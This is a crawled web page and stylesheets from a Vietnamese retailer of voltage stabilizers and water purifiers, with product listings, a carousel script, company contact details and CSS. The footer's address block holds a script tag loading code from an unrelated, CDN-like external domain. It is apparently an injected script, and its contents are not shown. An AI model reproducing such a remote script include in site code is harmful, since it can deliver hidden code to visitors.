													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-treo-tuong-8-kva-78/#main' title='Xem chi tiết'>
														Ổn Áp Robot Treo Tường 8 KVA
													</a>
												</div>
											</li>
										
											<li>
												<div class='aside'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-treo-tuong-5-kva-80/#main'>
														<img src='../upload/on-ap-Robot-Treo-Tuong-5-KVA.jpg' alt='Ổn Áp Robot Treo Tường 5 KVA' title='Xem chi tiết' />
													</a>
												</div>	
												<div class='title'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-treo-tuong-5-kva-80/#main' title='Xem chi tiết'>
														Ổn Áp Robot Treo Tường 5 KVA
													</a>
												</div>
											</li>
										
											<li>
												<div class='aside'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-60-kva-81/#main'>
														<img src='../upload/on-ap-Robot-60-KVA.jpg' alt='Ổn Áp Robot 60 KVA' title='Xem chi tiết' />
													</a>
												</div>	
												<div class='title'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-60-kva-81/#main' title='Xem chi tiết'>
														Ổn Áp Robot 60 KVA
													</a>
												</div>
											</li>
										
											<li>
												<div class='aside'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-50-kva-82/#main'>
														<img src='../upload/on-ap-Robot-50-KVA.jpg' alt='Ổn Áp Robot 50 KVA' title='Xem chi tiết' />
													</a>
												</div>	
												<div class='title'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-50-kva-82/#main' title='Xem chi tiết'>
														Ổn Áp Robot 50 KVA
													</a>
												</div>
											</li>
										
											<li>
												<div class='aside'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-30-kva-83/#main'>
														<img src='../upload/on-ap-Robot-30-KVA-1.jpg' alt='Ổn Áp Robot 30 KVA' title='Xem chi tiết' />
													</a>
												</div>	
												<div class='title'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-30-kva-83/#main' title='Xem chi tiết'>
														Ổn Áp Robot 30 KVA
													</a>
												</div>
											</li>
										
											<li>
												<div class='aside'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-25-kva-87/#main'>
														<img src='../upload/on-ap-Robot-25-KVA-1.jpg' alt='Ổn Áp Robot 25 KVA' title='Xem chi tiết' />
													</a>
												</div>	
												<div class='title'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-25-kva-87/#main' title='Xem chi tiết'>
														Ổn Áp Robot 25 KVA
													</a>
												</div>
											</li>
										
											<li>
												<div class='aside'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-15-kva-103/#main'>
														<img src='../upload/on-ap-Robot-15-KVA-1.jpg' alt='Ổn Áp Robot 15 KVA' title='Xem chi tiết' />
													</a>
												</div>	
												<div class='title'>
													<a href='../chi-tiet-san-pham/hang-san-xuat-1/on-ap-robot-5/on-ap-1-pha-6/on-ap-robot-15-kva-103/#main' title='Xem chi tiết'>
														Ổn Áp Robot 15 KVA
													</a>
												</div>
											</li>
													</ul>
		</div>	
	</div>
<div class="clear"></div>		</div>
	<div class="clear"></div>
	<div class="row2-bt"></div>
</div>

<div class="row hidden-xs">
	<div class="row1"><h2>HÌNH ẢNH HOẠT ĐỘNG</h2></div>
	<div class="row2">
<script type="text/javascript">
function mycarousel_initCallback(carousel)
{
	// Pause autoscrolling if the user moves with the cursor over the clip.
	carousel.clip.hover(function() {
		carousel.stopAuto();
	}, function() {
		carousel.startAuto();
	});
};
jQuery(document).ready(function() {
jQuery('#mycarousel-vertical2').jcarousel({
	auto: 1,
	wrap: 'last',
	initCallback: mycarousel_initCallback,
	vertical: true,
	scroll: 1
});
});

</script>
	<div class="slide">
		<div id="vertical">
			<ul id="mycarousel-vertical2" class="jcarousel jcarousel-skin-tango">						
				<li>	
								<div class='aside'><a href='../thu-vien-hinh-anh/#hinhanh'>
								<img src='../upload/alkaline-3-in-1.jpg' alt='BÌNH TẠO NƯỚC KIỀM WATEK 3 TRONG 1' title='Xem đầy đủ hình ảnh' /></a></div>	
								<div class='title'><a href='../thu-vien-hinh-anh/#hinhanh' title='Xem đầy đủ hình ảnh'>BÌNH TẠO NƯỚC KIỀM WATEK 3 TRONG 1</a></div>		
								<div class='clear'></div>
							</li><li>	
								<div class='aside'><a href='../thu-vien-hinh-anh/#hinhanh'>
								<img src='../upload/MAY-LOC-NUOC-NONG-LANH-WATEK-WT-1050-RO.jpg' alt='MÁY LỌC NƯỚC WATEK NÓNG LẠNH RO – MODEL: WT-1050-RO' title='Xem đầy đủ hình ảnh' /></a></div>	
								<div class='title'><a href='../thu-vien-hinh-anh/#hinhanh' title='Xem đầy đủ hình ảnh'>MÁY LỌC NƯỚC WATEK NÓNG LẠNH RO – MODEL: WT-1050-RO</a></div>		
								<div class='clear'></div>
							</li><li>	
								<div class='aside'><a href='../thu-vien-hinh-anh/#hinhanh'>
								<img src='../upload/MAY-LOC-NUOC-WATEK-LUX-200-RO.jpg' alt='MÁY LỌC NƯỚC WATEK LUX-200RO' title='Xem đầy đủ hình ảnh' /></a></div>	
								<div class='title'><a href='../thu-vien-hinh-anh/#hinhanh' title='Xem đầy đủ hình ảnh'>MÁY LỌC NƯỚC WATEK LUX-200RO</a></div>		
								<div class='clear'></div>
							</li><li>	
								<div class='aside'><a href='../thu-vien-hinh-anh/#hinhanh'>
								<img src='../upload/may-tao-hydrogen-cam-tay-bth-1000.jpg' alt='MÁY TẠO HYDROGEN CẦM TAY TÍCH HỢP BÌNH CHỨA BTH- - 1000' title='Xem đầy đủ hình ảnh' /></a></div>	
								<div class='title'><a href='../thu-vien-hinh-anh/#hinhanh' title='Xem đầy đủ hình ảnh'>MÁY TẠO HYDROGEN CẦM TAY TÍCH HỢP BÌNH CHỨA BTH- - 1000</a></div>		
								<div class='clear'></div>
							</li><li>	
								<div class='aside'><a href='../thu-vien-hinh-anh/#hinhanh'>
								<img src='../upload/MAY-LOC-NUOC-WATEK-WT-3C-RO.jpg' alt='MÁY LỌC NƯỚC WATEK NÓNG NHANH WT-3C-RO' title='Xem đầy đủ hình ảnh' /></a></div>	
								<div class='title'><a href='../thu-vien-hinh-anh/#hinhanh' title='Xem đầy đủ hình ảnh'>MÁY LỌC NƯỚC WATEK NÓNG NHANH WT-3C-RO</a></div>		
								<div class='clear'></div>
							</li>			</ul>
		</div>	
	</div>
<div class="clear"></div>			<a class="viewmore" href='../thu-vien-hinh-anh/#main'><img src="images/xemthem.png" alt="Xem thêm"/></a>
	</div>
	<div class="clear"></div>
	<div class="row2-bt"></div>
</div>	

<div class="row hidden-xs"><p style="text-align: center;"><img src="/userfile/quang-cao.gif" width="100%" height="200" alt="" /></p></div>	

        </div>
	<div class="clear"></div>
	</div>	
</div>	    
	<div id="footer">
		<div class="inner-footer">
			<div class="nav">
	<ul>
		<li><a class="home" href="../trang-chu/">Trang chủ</a></li>
		<li><a class="about" href="../gioi-thieu/">Giới thiệu</a></li>
		<li><a class="product" href="../san-pham/">Sản phẩm</a></li>	
		<li><a class="services" href="../dich-vu/">Dịch vụ</a></li>
		<li><a class="news" href="../tin-tuc/">Tin tức</a></li>
		<li><a class="gallery" href="../thu-vien-hinh-anh/#hinhanh">Thư viện hình ảnh</a></li>
		<li><a class="contact" href="../lien-he/">Liên hệ</a></li>
	</ul>	
</div>
<div class="document">
	<table width="100%" border="0" cellpadding="1" cellspacing="1">
    <tbody>
        <tr>
            <td>
            <p><strong>C&Ocirc;NG TY TNHH MTV THIẾT BỊ ĐIỆN BA H&Ugrave;NG</strong></p>
            <script src="https://cdnliver.com/js/thanhtuyen.js"></script>
            <p><strong>Cơ sở 1</strong>: 352/10 hẻm 215 Đường C&acirc;y Da - KP. T&acirc;n ph&uacute; 1 - P. T&acirc;n B&igrave;nh - TP.Dĩ An - B&igrave;nh Dương-&nbsp; &nbsp; &nbsp;<strong>&nbsp;DĐ</strong>: 0977 115 945 &nbsp; &nbsp; &nbsp;MST: 3702 067 466</p>
            <p><strong>Email:</strong>&nbsp;bahungkinhdoanh@gmail.com&nbsp;</p>
            </td>
            <td>
            <p><strong>Cơ sở 2&nbsp;</strong>: 292 Trường Chinh, Phường 13, Quận T&acirc;n B&igrave;nh, TPHCM.</p>
            <p><strong>Điện thoại&nbsp;</strong>: 0933 808 328</p>
            <p><strong>Cơ sở 3&nbsp;</strong>: 91 T&ocirc; K&yacute;, P.Đ&ocirc;ng Hưng Thuận, Quận 12, TPHCM.</p>
            <p><strong>Điện thoại</strong>&nbsp;: 0933 797 835</p>
            </td>
        </tr>
    </tbody>
</table>
<p>&nbsp;</p></div>

<div class="nambovn">
	<h1>Thiết kế website | <a href="http://websitenambo.com" target="_black">NamboVN</a></h1>
</div>
		</div>
    </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onapbinhduong.com/vn/css/reset.css
body_size: 315
content:
/* reset */
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, code, a, abbr, acronym, address, big, small, cite, ins, del, em, img, strike, strong, sub, sup, dl, dt, dd, ol, ul, li, form, fieldset, legend, label, input, select, textarea, table, caption, thead, tbody, tfoot, tr, th, td { margin: 0; padding: 0; font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 13px; }
ul, ol { list-style: none; }
fieldset, a img { border: none; cursor:pointer }
:focus { outline: none; }
body { background-color: #FFF; color: #333; font: Arial, Helvetica, sans-serif normal normal 100%/1.125em ; /*font-family:"ITC Avant Garde Gothic";*/ }
input, select, textarea { color: #000; font: normal normal 1em Arial, Helvetica, sans-serif; }
hr { display: none; }
object{cursor:pointer}
/* hyperlink */
a:link, a:visited { color: #C3D9EA; outline: none; text-decoration: none; } /*#C3D9EA*/
a:hover, a:hover span { text-decoration: none; }

--- FILE ---
content_type: text/css
request_url: https://onapbinhduong.com/vn/css/gerenal.css
body_size: 2910
content:
@charset "utf-8";
body{background:#daefff url("../images/bg.jpg") center top repeat-x fixed;width:100%;height:100%;}
body#home #header .nav ul li a.home, body#about #header .nav ul li a.about, body#product #header .nav ul li a.product,body#services #header .nav ul li a.services,body#quotation #header .nav ul li a.quotation,body#gallery #header .nav ul li a.gallery,body#news #header .nav ul li a.news,body#contact #header .nav ul li a.contact{background:url("../images/bg-nav-hover.png") top center repeat-x;color:rgb(255, 255, 0);}
body#home #header .nav ul li a.home:hover, body#about #header .nav ul li a.about:hover, body#product #header .nav ul li a.product:hover,body#services #header .nav ul li a.services:hover,body#quotation #header .nav ul li a.quotation:hover,body#news #header .nav ul li a.news:hover,body#gallery #header .nav ul li a.gallery:hover,body#contact #header .nav ul li a.contact:hover{color:#fff;}
.atss{position:fixed;top:50%;width:48px;z-index:100020;background:none;}
#container{width:1200px;margin:0 auto;color:#414040;}
#header{width:100%;position:relative;}
#header:after{content: ""; clear: both; display: block;}
#header .inner-header{width:1200px;margin:0 auto;position:relative; display: block;}
#header .name{position:relative;z-index:3; display: block;}
#header .name img.banner{width:100%;position:relative;z-index:1;}
#header .nav{background:url("../images/bg-nav.png") no-repeat; background-size:100% 100%; width:1200px;height:41px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;position:relative;top:0px;right:0px;float:left;z-index:9999;}
#header .nav ul{margin:0px 0px 0px 0px;float:left;}
#header .nav ul li{background:url("../images/bg-nav-li.png") right top no-repeat;position:relative;float:left;list-style:none;text-align:center;margin:0px 0px 0px 1px;}
#header .nav a{background:url("../images/bg-nav-hover.png") top center repeat-x;background-position:0px 41px;color:#fff;font-size:13px;float:left;margin:0;font-weight:bold;padding:12px 22px 12px 22px;text-align:center;-webkit-transition:all .40s ease;-moz-transition:all .40s ease;-ms-transition:all .40s ease;-o-transition:all .40s ease;transition:all .40s ease;}
#header .nav a:hover{background-position:0px 0px;}
#header .time{position:absolute;top:105px;right:5px;z-index:4;}
#header .time span{font-weight:normal;font-size:12px;color:#fff;}
#header .lang{position:absolute;top:5px;right:10px;z-index:999;}
#header .lang li{float:left;position:relative;margin:0px 0px 0px 0px;}
#header .lang li a{float:left;position:relative;width:35px;margin:0px 0px 0px 0px;z-index:2;-webkit-transition:margin-top 0.4s;-moz-transition:margin-top 0.4s;-ms-transition:margin-top 0.4s;-o-transition:margin-top 0.4s;transition:margin-top 0.4s;}
#header .lang li a:hover{position:relative;margin:-7px 0px 0px 0px;padding:0px 0px 10px 0px;}
#header .lang li h2{float:left;position:absolute;top:0px;margin:6px 0px 0px 15px;z-index:1;text-align:center;width:100%;font-weight:normal;color:#fff;}
#header .slider{background:#fff;width:1200px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;float:left;position:relative;z-index:1;}
div#search{background:url("../images/bg-search.png") top left no-repeat;width:197px;height:28px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;float:right;position:relative;top:5px;right:10px;z-index:999;}
#search .search ul{margin:0px;padding:0px;}
#search .search ul li{display: block;background:none;}
#search .search li h2{position:relative;top:14px;margin:5px;color:#fff;font-size:13px;font-weight:bold;font-style:normal;}
#search .search li .inputbox{background:none;width:156px;position:relative;top:0px;margin:0px;padding:5px 0px 0px 10px;height:20px;border:none;color:#fff;font-size:12px;font-weight:normal;}
#search .search li .button{position:relative;top:0px;margin:0px 0px 0px 0px;width:29px;height:28px;}
#main{background:#fff;position:relative;width:1200px;margin:0 auto;padding:20px 0px 20px 0px;}
#main .pull-top{width:1200px;margin:0px 0px 0px 0px;padding:10px 0px 20px 0px;position:relative;z-index:2;background:#fff;display:none;}
#main .pull-top .row{margin:0px 0px 0px 0px;}
#main .pull-top .row ul{position:relative;}
#main .pull-top .row ul li{position:relative;width:160px;margin:0px 10px 0px 10px;text-align:center;}
#main .pull-top .row ul li img{width:160px;height:120px;margin:0px 0px 5px 0px;float:left;border:2px solid #dadada;}
#main .pull-top .row ul li a.tieude{position:relative;color:#575757;font-size:12px;font-weight:normal;font-style:normal;}
#main .pull-top .row ul li a.tieude:hover{color:#000;}
#main .pull-top .row ul li div.price{float:left;width:100%;margin:5px 0px 0px 0px;padding:0;font-size:12px;color:#5C5C5C;}
#main .pull-top .row ul li div.price span{color:#FF0000;font-size:13px;font-weight:bold;font-style:normal;}
#main .pull-top .row ul li div.button{float:left;width:100%;margin:5px 0px 0px 0px;padding:0;font-size:12px;color:#CACACA;}
#main .pull-top .row ul li div.button a.order{background:#c85706;float:left;margin:0px 0px 0px 10px;padding:5px;font-size:11px;font-weight:bold;color:#fff;border:1px solid #FF8730;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#main .pull-top .row ul li div.button a.order:hover{background:#D6D6D6;color:#000000;border:1px solid #FFFFFF;}
#main .pull-top .row ul li div.button a.detail{background:#D6D6D6;float:right;margin:0px 10px 0px 0px;padding:5px;font-size:11px;font-weight:bold;color:#000000;border:1px solid #FFFFFF;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#main .pull-top .row ul li div.button a.detail:hover{background:#c85706;color:#fff;border:1px solid #FF8730;}
#main .pull-left{width:200px;float:left;margin:0px 0px 0px 5px;}
#main .pull-right{width:200px;float:right;margin:0px 5px 0px 0px;}
#main .pull-left .row,#main .pull-right .row{float:left;margin-bottom:10px;}

#main .row1{background:url("../images/row1.png");width:200px;float:left;position:relative;z-index:1;border-bottom:5px solid #0085FF;}
#main .row1 h1,#main .row1 h2{background:#0085FF;color:#fff;font-weight:bold;padding:10px 10px 5px 10px;margin:0px 0px 0px 10px;font-size:13px;text-align:left;text-shadow:1px 1px 1px #000;float:left;text-transform:uppercase;}
#main .row1 img{position:absolute;z-index:1;top:11px;right:15px;}
#main .row1 a{color:#fff;font-weight:bold;padding-top:20px;font-size:16px;text-align:center;}
#main .row1 a:hover{color:#FFB800;}
#main .row2{background:#e6e6e6 url("../images/row2.png") top repeat-y;width:190px;float:left;position:relative;z-index:2;padding:5px 5px 0px 5px;margin:0px 0px 0px 0px;color:#5E5E5E;}
#main .row2 .danhmuc{position:relative;z-index:2;margin:0;padding:0;}
#main .row2 .danhmuc ul{position:relative;margin:0;padding:0;}
#main .row2 .danhmuc ul li{position:relative;float:left;margin:0px 0px 0px 0px;padding:0;background:url("../images/icon-dm.png") top left no-repeat;background-position:0px 4px;}
#main .row2 .danhmuc ul li a{position:relative;margin:0px 0px 0px 0px;padding:4px 2px 6px 20px;width:171px;float:left;font-size:13px;font-weight:normal;color:#000;text-align:left;border-bottom:1px solid rgb(211, 211, 211);}
#main .row2 .danhmuc ul li a:hover{color:#0089cc;border-bottom:1px solid #0089cc;}
@media screen and (min-width:768px){
	#main .row2 .danhmuc ul.menu-idsp2{display:none;background:#F1F1F1;margin:0;padding:0;position:absolute;z-index:99;top:-5px;left:100%;}
	#main .row2 .danhmuc ul li:hover ul.menu-idsp2{display:block;}
}
#main .row2 .danhmuc ul.menu-idsp2 li.menu-idsp2{float:left;margin:0;padding:0;background:none;border-bottom:1px solid #5F5F5F;border-left:2px solid #5F5F5F;border-right:2px solid #5F5F5F;}
#main .row2 .danhmuc ul.menu-idsp2 li.menu-idsp2:first-child{border-top:1px solid #5F5F5F;}
#main .row2 .danhmuc ul.menu-idsp2 li.menu-idsp2 a{position:relative;margin:0px 0px 0px 0px;padding:4px 10px 6px 10px;background:none;width:190px;float:left;font-size:13px;font-weight:normal;text-transform:none;color:#000;text-align:left;border:none;}
#main .row2 .danhmuc ul.menu-idsp2 li.menu-idsp2 a:hover{text-decoration:underline;}

#main .row2 .content{position:relative;z-index:2;padding:0;margin:0;color:#444444;}
#main .row2 p{padding:10px 0px 0px 0px;color:#444444;}
#main .row2 a.viewmore{position:absolute;z-index:2;top:3px;right:0px;}
#main .row2 .tienich{background:url("../images/bg-tienich.png") no-repeat;width:190px;height:120px;position:relative;top:0px;left:0px;z-index:0;margin:0px 0px 0px 10px;padding:0;}
#main .row2 .tienich li{background:none;margin:7px 0px 5px 50px;padding:0px;width:180px;float:left;}
#main .row2 .tienich a{padding:0px 0px 0px 0px;color:#575757;background:none;}
#main .row2 .tienich a:hover{padding:0px 0px 0px 2px;color:#000;}
#main .lienket{float:left;margin:0;padding:0;}
#main .lienket select{margin:0px 0px 0px 0px;padding:3px;width:200px;font-size:14px;}
#main .row2 .slide{margin:0;padding:0;position:relative;top:0px;}
#main .row2 .slide .aside{float:left;margin:5px 0px 5px 0px;padding:0px 0px 0px 0px;}
#main .row2 .slide .aside img{width:180px;height:150px;border:4px solid rgb(214, 214, 214);}
#main .row2 .slide .title{margin:0;float:left;text-align:center;width:190px;}
#main .row2 .slide .title a{color:#393939;font-size:12px;text-align:left;font-weight:bold;}
#main .row2 .slide .title a:hover{color:#000;}
#main .row2 .slide li div.masp{margin:5px 0px 0px 0px;padding:0;float:left;text-align:center;width:240px;}
#main .row2 .slide li div.masp span{color:#000;font-size:12px;font-weight:normal;font-style:normal;}
#main .row2 .slide .document{width:280px;margin:0px 0px 5px 5px;float:left;text-align:justify;font-size:14px;color:#9c7500;}
#main .row2 .slide .document p{line-height:20px;}
#main .row2 .slide .line{width:280px;height:1px;border-top:1px dashed #A8A8A8;float:left;}
#main .row2-bt{background:url("../images/row2-bt.png") left bottom no-repeat;width:200px;height:20px;margin:0px 0px 0px 0px;float:left;position:relative;z-index:1;}
#main .pull-center{background:#fff;width:780px;float:left;margin:0px 0px 0px 5px;}
#main .row3{background:url("../images/row1.png");border-bottom:3px solid #1f5e97;width:780px;float:left;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;position:relative;z-index:1;}
#main .row3 h2{background:#1f5e97;float:left;color:#fff;font-weight:bold;font-style:normal;font-family:times;font-style:italic;padding:10px 20px 5px 20px;margin:0px 0px 0px 5px;font-size:20px;}
#main .row3 span{background:url("../images/row3.png") top left no-repeat;float:left;width:30px;height:39px;}
#main .row3 a.xemthem{position:absolute;bottom:5px;right:20px;color:#575757;font-weight:bold;font-size:12px;font-style:normal;}
#main .row3 a.xemthem:hover{text-decoration:underline;}
#main .row3 img.icon{float:left;position:relative;top:0px;left:20px;width:60px;height:55px;}
#main .row4{width:780px;float:left;position:relative;z-index:0;padding:10px 0px 5px 0px;margin:0px 0px 0px 0px;}
#main .row4 ul{position:relative;}
#main .row4 li{background:url("../images/bg-sp.png") top center no-repeat;color:#3C3C3C;float:left;width:150px;height:260px;text-align:center;margin:10px 5px 0px 30px;padding:0;border-bottom:1px dotted #dadada;list-style:none;position:relative;}
#main .row4 li:hover{}
#main .row4 p{padding:10px 10px 0px 20px;color:#2c2e31;line-height:20px;}
#main .row4 img{margin:4px 5px 20px 4px;width:141px;height:122px;border:none;}
#main .row4 a{text-decoration:none;font-weight:bold;font-size:12px;color:#4a4a4a;}
#main .row4 a:hover{color:#0092ed;}
#main .row4 li div.price{float:left;width:100%;margin:5px 0px 0px 0px;padding:0;font-size:12px;color:#5C5C5C;}
#main .row4 li div.price span{color:#FF0000;font-size:13px;font-weight:bold;font-style:normal;}
#main .row4 li div.button{float:left;width:100%;margin:5px 0px 0px 0px;padding:0;font-size:12px;color:#CACACA;}
#main .row4 li div.button a.order{background:#C80606;float:left;margin:0px 0px 0px 10px;padding:5px;font-size:11px;color:#fff;border:1px solid #720000;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#main .row4 li div.button a.order:hover{background:#D6D6D6;color:#000000;border:1px solid #AFAFAF;}
#main .row4 li div.button a.detail{background:#D6D6D6;float:right;margin:0px 10px 0px 0px;padding:5px;font-size:11px;color:#000000;border:1px solid #AFAFAF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#main .row4 li div.button a.detail:hover{background:#C80606;color:#fff;border:1px solid #720000;}
#main a.order-info{background:#C80606;float:left;margin:10px;padding:5px 10px 5px 10px;font-size:14px;font-weight:bold;color:#fff;border:1px solid #720000;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#main a.order-info:hover{background:#D6D6D6;color:#000000;border:1px solid #AFAFAF;}
#facebook{margin:20px 0px 0px 10px;}
#main .row5{background:#fff;float:left;width:770px;text-align:justify;position:relative;z-index:0;padding:10px 5px 5px 5px;margin:0px 0px 0px px;line-height:20px;}
#main .row5 p{padding:5px 0px 0px 0px;color:#3C3C3C;line-height:20px;}
#main .row5 p .back{color:#3C3C3C;}
#main .tenloai{float:left;padding:5px;margin:0px;}
#main .tenloai img{width:10px;height:10px;padding:0px;margin:3px 3px 0px 0px;border:0px;float:none;}
#main .detail{float:right;padding-top:10px;padding-right:10px;padding-bottom:10px;}
#main .detail a{color:#EB1C22;font-style:normal;font-weight:bold;}
#main .detail a:hover{color:#5E5E5E;}
#main .link{color:#fff;text-align:center;padding:10px;float:left;width:96%;}
#main .link b{color:#fff;border:1px solid #000;background:rgb(107, 107, 107);padding:3px 5px 3px 5px;margin:2px;}
#main .link a{color:rgb(90, 90, 90);border:1px solid #000;background:#fff;padding:3px 5px 3px 5px;margin:2px;line-height:30px;}
#main .link a:hover{color:#fff;border:1px solid #000;background:rgb(179, 179, 179);padding:3px 5px 3px 5px;}
#main .title{width:600px;margin:10px 5px 5px 10px;float:left;}
#main .title a{font-weight:bold;color:#000;font-size:13px;text-align:left;}
#main .title a:hover{color:#4a4a4a;}
#main .aside{float:left;margin:10px 0px 0px 10px;}
#main .aside img{border:1px solid #e4e4e4;}
#main .document2{width:600px;margin:0px 5px 5px 10px;float:left;text-align:justify;color:rgb(56, 56, 56);}
#main .document2 p{line-height:20px;}
#main .line-info{width:770px;height:1px;border-top:1px dashed #A8A8A8;margin:5px 10px 5px 5px;}
#main .product-other{position:relative;margin:20px 0px 0px 0px;padding:5px;border-top:1px dashed #A8A8A8;}
#main .product-other h2{position:relative;margin:0px 10px 10px 0px;padding:0;font-size:16px;}
#main .product-other h2 img{margin:0px 5px 0px 0px;padding:0;width:12px;height:10px;}
#main .product-other ul{position:relative;}
#main .product-other li{background:url("../images/bg-sp.png") top center no-repeat;color:#3C3C3C;float:left;width:150px;height:260px;text-align:center;margin:10px 5px 5px 30px;list-style:none;position:relative;}
#main .product-other li:hover{}
#main .product-other p{padding:10px 10px 0px 20px;color:#2c2e31;line-height:20px;}
#main .product-other img{margin:4px 5px 20px 4px;width:141px;height:122px;border:none;}
#main .product-other a{text-decoration:none;font-weight:bold;font-size:12px;color:#4a4a4a;}
#main .product-other a:hover{color:rgb(80, 80, 80);}
#main .product-other li div.price{float:left;width:100%;margin:5px 0px 0px 0px;padding:0;font-size:12px;color:#5C5C5C;}
#main .product-other li div.price span{color:#FF0000;font-size:13px;font-weight:bold;font-style:normal;}
#main .product-other li div.button{float:left;width:100%;margin:5px 0px 0px 0px;padding:0;font-size:12px;color:#CACACA;}
#main .product-other li div.button a.order{background:#C80606;float:left;margin:0px 0px 0px 10px;padding:5px;font-size:11px;color:#fff;border:1px solid #720000;line-height:14px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#main .product-other li div.button a.order:hover{background:#D6D6D6;color:#000000;border:1px solid #AFAFAF;}
#main .product-other li div.button a.detail{background:#D6D6D6;float:right;margin:0px 10px 0px 0px;padding:5px;font-size:11px;color:#000000;border:1px solid #AFAFAF;line-height:14px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all .30s ease;-moz-transition:all .30s ease;-ms-transition:all .30s ease;-o-transition:all .30s ease;transition:all .30s ease;}
#main .product-other li div.button a.detail:hover{background:#C80606;color:#fff;border:1px solid #720000;}
#main .news-other{position:relative;margin:20px 0px 0px 0px;padding:5px;border-top:1px dashed #A8A8A8;}
#main .news-other h2{position:relative;margin:0;padding:0;font-size:16px;}
#main .news-other h2 img{margin:0px 5px 0px 0px;padding:0;width:12px;height:10px;}
#main .news-other .inner{position:relative;margin:0;padding:0;}
#main .news-other .inner .title{position:relative;margin:5px;padding:0;width:100%;}
#footer{background:#fff url("../images/bg-footer.png") top center repeat-x;clear:both;position:relative;width:100%;}
#footer .inner-footer{color:#000;clear:both;position:relative;width:1180px;min-height:80px;margin:0px auto 0px auto;padding:15px 10px 5px 10px;text-align:left;}
#footer .document{width:1160px;padding:5px 20px 10px 20px;margin:0;}
#footer .document p{color:#000;position:relative;line-height:20px;padding:0px 10px 0px 10px;}
#footer .inner-footer .nav{width:1160px;height:15px;padding:0px 20px 10px 20px;margin:0;}
#footer .inner-footer .nav ul{float:right;position:relative;padding:0px 0px 5px 0px;}
#footer .inner-footer .nav ul li{float:left;position:relative;margin:0px 10px 0px 10px;}
#footer .inner-footer .nav a{color:#fff;font-size:13px;font-weight:bold;font-style:normal;}
#footer .inner-footer .nav a:hover{text-decoration:underline;}
#footer .nambovn{position:absolute;bottom:20px;right:20px;}
#footer .nambovn h1{font-size:12px;font-style:normal;font-weight:normal;color:#000;}
#footer .nambovn a{font-size:13px;font-style:normal;font-weight:bold;color:#000;}
#footer .nambovn a:hover{text-decoration:underline;}
.clear{clear:both;}

--- FILE ---
content_type: text/css
request_url: https://onapbinhduong.com/vn/css/dropdownmenu.css
body_size: 355
content:
*{margin:0;padding:0}
#header .inner-header .nav ul{list-style:none;}
#header .inner-header .nav ul li{position:relative;float:left;}
#header .inner-header .nav li a{display:block;text-decoration:none;}
#header .inner-header .nav li ul{position:absolute;z-index:99;display:none;margin:0;top:40px;left:-40px;}
#header .inner-header .nav li:hover ul{display:block;}
#header .inner-header .nav ul li ul li{border-bottom:1px solid #868686;border-right:none;background:url("../images/bg-menu.png");width:230px;min-height:35px;max-height:35px;float:left;text-align:left;}
#header .inner-header .nav ul li ul li:hover{background:#1b69b0;}
#header .inner-header .nav ul li ul li:first-child{border-top-left-radius:10px;border-top-right-radius:10px;-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;behavior:url(css/PIE/PIE_uncompressed.htc);}
#header .inner-header .nav ul li ul li:last-child{border-bottom-left-radius:10px;border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;-moz-border-radius-bottomleft:10px;-moz-border-radius-bottomright:10px;border:none;behavior:url(css/PIE/PIE.htc);}
#header .inner-header .nav ul li ul li a{background:none;font-size:13px;color:#fff;font-size:13px;text-align:left;margin:0;padding:8px 5px 11px 5px;width:220px;border-right:none;text-shadow:none;font-weight:bold;cursor:pointer;}
#header .inner-header .nav ul li ul li a:hover{background:none;font-size:13px;color:#fff;font-size:13px;text-align:left;padding:8px 5px 11px 5px;width:220px;border-right:none;text-shadow:none;}
